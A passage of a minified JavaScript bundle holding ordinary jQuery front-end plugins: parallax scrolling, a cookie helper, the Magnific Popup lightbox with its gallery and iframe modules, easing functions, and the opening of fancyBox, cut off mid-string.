e=r.scrollTop,t=r.scrollLeft,i=this.overScrollFix?r.overScroll:0,n=e+r.winHeight;this.boxOffsetBottom>e&&this.boxOffsetTop<=n?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-e,this.mirrorLeft=this.boxOffsetLeft-t,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),e.extend(r,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var i=this,a=e(n),o=e(t),s=function(){r.winHeight=o.height(),r.winWidth=o.width(),r.docHeight=a.height(),r.docWidth=a.width()},l=function(){var e=o.scrollTop(),t=r.docHeight-r.winHeight,i=r.docWidth-r.winWidth;r.scrollTop=Math.max(0,Math.min(t,e)),r.scrollLeft=Math.max(0,Math.min(i,o.scrollLeft())),r.overScroll=Math.max(e-t,Math.min(e,0))};o.on("resize.px.parallax load.px.parallax",(function(){s(),i.refresh(),r.isFresh=!1,r.requestRender()})).on("scroll.px.parallax load.px.parallax",(function(){l(),r.requestRender()})),s(),l(),this.isReady=!0;var c=-1;!function e(){if(c==t.pageYOffset)return t.requestAnimationFrame(e),!1;c=t.pageYOffset,i.render(),t.requestAnimationFrame(e)}()}},configure:function(t){"object"==i(t)&&(delete t.refresh,delete t.render,e.extend(this.prototype,t))},refresh:function(){e.each(this.sliders,(function(){this.refresh()})),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),e.each(this.sliders,(function(){this.render()}))},requestRender:function(){this.render(),this.isBusy=!1},destroy:function(i){var n,a=e(i).data("px.parallax");for(a.$mirror.remove(),n=0;n<this.sliders.length;n+=1)this.sliders[n]==a&&this.sliders.splice(n,1);e(i).data("px.parallax",!1),0===this.sliders.length&&(e(t).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,r.isSetup=!1)}});var o=e.fn.parallax;e.fn.parallax=function(a){return this.each((function(){var o=e(this),s="object"==i(a)&&a;this==t||this==n||o.is("body")?r.configure(s):o.data("px.parallax")?"object"==i(a)&&e.extend(o.data("px.parallax"),s):(s=e.extend({},o.data(),s),o.data("px.parallax",new r(this,s))),"string"==typeof a&&("destroy"==a?r.destroy(this):r[a]())}))},e.fn.parallax.Constructor=r,e.fn.parallax.noConflict=function(){return e.fn.parallax=o,this},e((function(){e('[data-parallax="scroll"]').parallax()}))}(jQuery,window,document)},IaJb:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t=/\+/g;function i(e){return a.raw?e:encodeURIComponent(e)}function n(i,n){var r=a.raw?i:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),a.json?JSON.parse(e):e}catch(e){}}(i);return e.isFunction(n)?n(r):r}var a=e.cookie=function(t,r,o){if(void 0!==r&&!e.isFunction(r)){if("number"==typeof(o=e.extend({},a.defaults,o)).expires){var s=o.expires,l=o.expires=new Date;l.setTime(+l+864e5*s)}return document.cookie=[i(t),"=",(c=r,i(a.json?JSON.stringify(c):String(c))),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}for(var c,d,u=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],p=0,f=h.length;p<f;p++){var m=h[p].split("="),g=(d=m.shift(),a.raw?d:decodeURIComponent(d)),v=m.join("=");if(t&&t===g){u=n(v,r);break}t||void 0===(v=n(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}})?n.apply(t,a):n)||(e.exports=r)},J50W:function(e,t){},LLNK:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t,i,n,a,r,o,s="Close",l="BeforeClose",c="MarkupParse",d="Open",u="Change",h="mfp",p=".mfp",f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},y=!!window.jQuery,_=e(window),b=function(e,i){t.ev.on(h+e+p,i)},w=function(t,i,n,a){var r=document.createElement("div");return r.className="mfp-"+t,n&&(r.innerHTML=n),a?i&&i.appendChild(r):(r=e(r),i&&r.appendTo(i)),r},x=function(i,n){t.ev.triggerHandler(h+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},T=function(i){return i===o&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),o=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new v).init(),e.magnificPopup.instance=t)};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var o,s=i.items;for(a=0;a<s.length;a++)if((o=s[a]).parsed&&(o=o.el[0]),o===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],r="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=w("bg").on("click"+p,(function(){t.close()})),t.wrap=w("wrap").attr("tabindex",-1).on("click"+p,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=w("container",t.wrap)),t.contentContainer=w("content"),t.st.preloader&&(t.preloader=w("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var u=l[a];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}x("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(b(c,(function(e,t,i,n){i.close_replaceWith=T(n.type)})),r+=" mfp-close-btn-in"):t.wrap.append(T())),t.st.alignTop&&(r+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:_.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+p,(function(e){27===e.keyCode&&t.close()})),_.on("resize"+p,(function(){t.updateSize()})),t.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&t.wrap.addClass(r);var h=t.wH=_.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(h)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),x("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(f),t._setFocus()):t.bgOverlay.addClass(f),n.on("focusin"+p,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(h),x(d),i}t.updateItemHTML()},close:function(){t.isOpen&&(x(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(m),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){x(s);var i=m+" "+f+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+p),t.ev.off(p),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,x("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||_.height();t.fixedContentPos||t.wrap.css("height",t.wH),x("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(x("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var r=!!t.st[n]&&t.st[n].markup;x("FirstMarkupParse",r),t.currTemplate[n]=!r||e(r)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var o=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(o,n),i.preloaded=!0,x(u,i),a=i.type,t.container.prepend(t.contentContainer),x("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(T()):t.content=e:t.content="",x("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var r=t.types,o=0;o<r.length;o++)if(a.el.hasClass("mfp-"+r[o])){n=r[o];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,x("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var r=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(_.width()<r)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};x("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(g)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),x(c,[t,i,n]),e.each(i,(function(i,n){if(void 0===n||!1===n)return!0;if((a=i.split("_")).length>1){var r=t.find(p+"-"+a[0]);if(r.length>0){var o=a[1];"replaceWith"===o?r[0]!==n[0]&&r.replaceWith(n):"img"===o?r.is("img")?r.attr("src",n):r.replaceWith(e("<img>").attr("src",n).attr("class",r.attr("class"))):r.attr(a[1],n)}}else t.find(p+"-"+i).html(n)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(t,i){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var a,r=y?n.data("magnificPopup"):n[0].magnificPopup,o=parseInt(arguments[1],10)||0;r.items?a=r.items[o]:(a=n,r.delegate&&(a=a.find(r.delegate)),a=a.eq(o)),t._openClick({mfpEl:a},n,r)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var C,S,P,E="inline",A=function(){P&&(S.after(P.addClass(C)).detach(),P=null)};e.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(E),b(s+"."+E,(function(){A()}))},getInline:function(i,n){if(A(),i.src){var a=t.st.inline,r=e(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(S||(C=a.hiddenClass,S=w(C),C="mfp-"+C),P=r.after(S).detach().removeClass(C)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),r=e("<div>");return i.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var L,O="ajax",I=function(){L&&e(document.body).removeClass(L)},j=function(){I(),t.req&&t.req.abort()};e.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),L=t.st.ajax.cursor,b(s+"."+O,j),b("BeforeChange."+O,j)},getAjax:function(i){L&&e(document.body).addClass(L),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,r){var o={data:n,xhr:r};x("ParseAjax",o),t.appendContent(e(o.data),O),i.finished=!0,I(),t._setFocus(),setTimeout((function(){t.wrap.addClass(f)}),16),t.updateStatus("ready"),x("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var M,D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),b(d+n,(function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)})),b(s+n,(function(){i.cursor&&e(document.body).removeClass(i.cursor),_.off("resize"+p)})),b("Resize"+n,t.resizeImage),t.isLowIE&&b("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0];!function a(r){M&&clearInterval(M),M=setInterval((function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(M),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))}),r)}(1)},getImage:function(i,n){var a=0,r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",o.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},o=t.st.image,s=n.find(".mfp-img");if(s.length){var l=document.createElement("img");l.className="mfp-img",i.el&&i.el.find("img").length&&(l.alt=i.el.find("img").attr("alt")),i.img=e(l).on("load.mfploader",(function e(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,x("ImageLoadComplete")):200>++a?setTimeout(e,100):r())})).on("error.mfploader",r),l.src=i.src,s.is("img")&&(i.img=i.img.clone()),(l=i.img[0]).naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:R(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",o.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}}),e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,r,o=i.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return a["-webkit-"+r]=a["-moz-"+r]=a["-o-"+r]=a[r]=n,t.css(a),t},d=function(){t.content.css("visibility","visible")};b("BuildControls"+n,(function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(r=c(e)).css(t._getOffset()),t.wrap.append(r),a=setTimeout((function(){r.css(t._getOffset(!0)),a=setTimeout((function(){d(),setTimeout((function(){r.remove(),e=r=null,x("ZoomAnimationEnded")}),16)}),o)}),16)}})),b(l+n,(function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=o,!e){if(!(e=t._getItemToZoom()))return;r=c(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout((function(){r.css(t._getOffset())}),16)}})),b(s+n,(function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),r=parseInt(n.css("padding-top"),10),o=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-r;var s={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-o-r};return void 0===D&&(D=void 0!==document.createElement("p").style.MozTransform),D?s["-moz-transform"]=s.transform="translate("+a.left+"px,"+a.top+"px)":(s.left=a.left,s.top=a.top),s}}});var z="iframe",N=function(e){if(t.currTemplate[z]){var i=t.currTemplate[z].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),b("BeforeChange",(function(e,t,i){t!==i&&(t===z?N():i===z&&N(!0))})),b(s+"."+z,(function(){N()}))},getIframe:function(i,n){var a=i.src,r=t.st.iframe;e.each(r.patterns,(function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0}));var o={};return r.srcAction&&(o[r.srcAction]=a),t._parseMarkup(n,o,i),t.updateStatus("ready"),n}}});var F=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},H=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery";return t.direction=!0,!(!i||!i.enabled)&&(r+=" mfp-gallery",b(d+a,(function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",(function(){return t.items.length>1?(t.next(),!1):void 0})),n.on("keydown"+a,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),b("UpdateStatus"+a,(function(e,i){i.text&&(i.text=H(i.text,t.currItem.index,t.items.length))})),b(c+a,(function(e,n,a,r){var o=t.items.length;a.counter=o>1?H(i.tCounter,r.index,o):""})),b("BuildControls"+a,(function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),r=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);a.click((function(){t.prev()})),r.click((function(){t.next()})),t.container.append(a.add(r))}})),b(u+a,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),void b(s+a,(function(){n.off(a),t.wrap.off("click"+a),t.arrowRight=t.arrowLeft=null})))},next:function(){t.direction=!0,t.index=F(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=F(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=F(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),x("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){n.hasSize=!0})).on("error.mfploader",(function(){n.hasSize=!0,n.loadError=!0,x("LazyLoadError",n)})).attr("src",n.src)),n.preloaded=!0}}}});var $="retina";e.magnificPopup.registerModule($,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(b("ImageHasSize."+$,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})})),b("ElementParse."+$,(function(t,n){n.src=e.replaceSrc(n,i)})))}}}}),k()})?n.apply(t,a):n)||(e.exports=r)},NLPB:function(e,t,i){var n,a;n=[i("EVdn")],void 0===(a=function(e){return function(e){e.easing.jswing=e.easing.swing;var t=Math.pow,i=Math.sqrt,n=Math.sin,a=Math.cos,r=Math.PI,o=1.70158,s=1.525*o,l=2*r/3,c=2*r/4.5;function d(e){var t=7.5625,i=2.75;return e<1/i?t*e*e:e<2/i?t*(e-=1.5/i)*e+.75:e<2.5/i?t*(e-=2.25/i)*e+.9375:t*(e-=2.625/i)*e+.984375}e.extend(e.easing,{def:"easeOutQuad",swing:function(t){return e.easing[e.easing.def](t)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-t(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-t(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-t(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-t(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-t(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-t(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-t(-2*e+2,5)/2},easeInSine:function(e){return 1-a(e*r/2)},easeOutSine:function(e){return n(e*r/2)},easeInOutSine:function(e){return-(a(r*e)-1)/2},easeInExpo:function(e){return 0===e?0:t(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-t(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?t(2,20*e-10)/2:(2-t(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-t(e,2))},easeOutCirc:function(e){return i(1-t(e-1,2))},easeInOutCirc:function(e){return e<.5?(1-i(1-t(2*e,2)))/2:(i(1-t(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-t(2,10*e-10)*n((10*e-10.75)*l)},easeOutElastic:function(e){return 0===e?0:1===e?1:t(2,-10*e)*n((10*e-.75)*l)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-t(2,20*e-10)*n((20*e-11.125)*c)/2:t(2,-20*e+10)*n((20*e-11.125)*c)/2+1},easeInBack:function(e){return 2.70158*e*e*e-o*e*e},easeOutBack:function(e){return 1+2.70158*t(e-1,3)+o*t(e-1,2)},easeInOutBack:function(e){return e<.5?t(2*e,2)*(7.189819*e-s)/2:(t(2*e-2,2)*((s+1)*(2*e-2)+s)+2)/2},easeInBounce:function(e){return 1-d(1-e)},easeOutBounce:d,easeInOutBounce:function(e){return e<.5?(1-d(1-2*e))/2:(1+d(2*e-1))/2}})}(e)}.apply(t,n))||(e.exports=a)},NRFm:function(e,t){!function(e,t,i,n){"use strict";function a(e,t){var n,a,r,o=[],s=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},e&&e.data&&(t=p(e.data.options,t)),n=t.$target||i(e.currentTarget).trigger("blur"),(r=i.fancybox.getInstance())&&r.$trigger&&r.$trigger.is(n)||(t.selector?o=i(t.selector):(a=n.attr("data-fancybox")||"")?o=(o=e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+a+'"]'):i('[data-fancybox="'+a+'"]'):o=[n],(s=i(o).index(n))<0&&(s=0),(r=i.fancybox.open(o,t,s)).$trigger=n))}if(e.console=e.console||{info:function(e){}},i){if(i.fn.fancybox)return void console.info("fancyBox already initialized");var r={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" 